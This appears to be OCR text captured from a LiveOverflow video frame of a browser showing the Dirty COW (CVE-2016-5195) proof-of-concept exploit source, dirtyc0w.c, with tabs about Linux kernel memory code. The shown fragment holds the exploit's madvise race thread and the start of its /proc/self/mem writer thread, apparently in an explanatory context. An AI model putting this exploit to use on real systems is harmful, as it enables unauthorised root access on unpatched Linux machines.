 dirtycow.github.io/dirtyc0w.c at master · dirtycow/dirtycow.github.io · GitHub - Google Chrome
De
12:35
Dirty COW (CVE-201
dirtycow.github.io/di
linux/gup.c at maste
linux/madvise.c at 5
Page Table Managem
kernel/git/torvalds/li
https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c
Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
24
25 void *map;
26 int f;
27 struct stat st;
28 char *name;
29
30 void *madviseThread(void *arg)
31 {
32 char *str;
33 str=(char*)arg;
34 int i,c=0;
35 for(i=0;i<100000000;i++)
36 {
37 /*
38 You have to race madvise(MADV_DONTNEED) :: https://access.redhat.com/security/vulnerabilities/2706661
39 > This is achieved by racing the madvise(MADV_DONTNEED) system call
40 > while having the page of the executable mmapped in memory.
41 */
42 c+=madvise(map,100,MADV_DONTNEED);
43 }
44 printf("madvise %d\n\n",c);
45 }
46
47 void *procselfmemThread(void *arg)
48 {
49 char *str;
50 str=(char*)arg;
51 /*
liveoverflow »